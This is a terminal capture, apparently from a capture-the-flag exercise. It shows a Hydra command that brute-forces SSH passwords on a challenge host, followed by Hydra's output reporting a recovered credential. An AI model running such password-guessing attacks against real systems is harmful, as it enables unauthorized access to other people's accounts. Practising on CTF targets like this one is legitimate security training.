 └─# hydra -l "user" -P pass.dic pwn.challenge.ctf.show ssh -s 28105
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-24 17:52:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:1/p:21), ~2 tries per task
[DATA] attacking ssh://pwn.challenge.ctf.show:28105/
[28105][ssh] host: pwn.challenge.ctf.show   login: user   password: user666
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete